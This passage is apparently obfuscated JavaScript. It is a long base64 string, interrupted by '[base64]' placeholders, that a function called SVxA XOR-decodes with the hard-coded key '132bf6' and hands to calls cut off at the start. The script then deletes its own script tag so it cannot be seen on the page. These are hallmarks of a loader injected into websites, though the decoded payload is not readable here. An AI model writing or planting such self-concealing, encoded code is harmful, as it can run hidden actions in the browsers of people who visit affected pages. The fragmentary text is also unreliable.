lYFAELR1QOVhYAW0MEckccCxV3X1dADQ9SFAB2R1QOARYAIQ8YVlZGKwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQRfXVYXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAFV0MECBYBIBIYWEB/[base64]/[base64]/[base64]/f3RwUj9uYEVGIVYGfVlgBRJxfHp8IR9/[base64]/f3BLKyh1UgN+VTRRVXAEUip6YEdhJg9Re2JVUip6Y1RWIVd/[base64]/cltjAzEDQ3p3OBVUAl9ZKTV3en5GIQUGfWtjER93en5GIQUGfXdjFCh1CQN+IwEGe0ljFyh1RnphIx9/[base64]/[base64]/X2JCGC1cFAEAR1R1FAECR1QEWVBKNQhMU2ZIBBwTAwEXUCUTAwMXUFR7dkNaOzxZVxYAUEMEchYAUkMEA31wBQByZ3VbEEMEAxYAIUMEARYAUBdRa2dCFxZ4fHR4ICsTAwEXUCUTAwMXUFRbUnFTJSJCFAEAR1R1FAECR1QEc1RXBx94XnF4Fx9/eBYAUEMEchYAUkMEA1xAED5iV3lTMUMEAxYAIUMEARYAUCBRWnhWIQxmQFx/[base64]/[base64]/[base64]/X0cKMRJEWF1VR1QOFAEAJjxZaFJ+GCQGX3cFIz5de3JYIxx6dwdXEAt5U3lxACluQAF2ISd8dlJKCCx0HGBqLl8Ad0VQPSVebgdTMgNGfH0KNAhMcl1/[base64]/[base64]/[base64]/X0BXEBIYXVZcBRJeFABwR1QGWBYAIEMEcxYAW0MBc0VTEEMEAUNdEQ9CWFxcNgl/X0BXEBITAndVBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYXVSUTBnAXUF5CH3JWAApZUlhxDQldWFZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYcBgl4Xkd/[base64]/d2FzLyMTAwEXUCVTFAZwB0h/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dGx/[base64]/[base64]/RVZfR1QOQhYAW0MECBYAVEMEB0VdCwITAwMCR1QHFAB2R1VyVBYBJAMTAnJEDQ9SFAECUkMECBYFJkMEckccEQdAVH9HBgVXdVJGA0MFdVVHDAVCWFxcR1QOVBYAIRITAwoXVSRAUEEXUFZZFAFxDkMFc10cEQdQVH9dAQdaYkddEAdRVB1BBxJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TA3BGTAFTRWFTDAJZXHpcFkMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsFV1UBFAELR1V0RR1VBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RVZfR1V3V0ZcARJfXl0XUF5CFAELR1F0Q1ZGFxRYFAECB0MDc0cXVyITBncXUCVEVF5dFAN/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TAnE=`),`132bf6`)));function SVxA(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);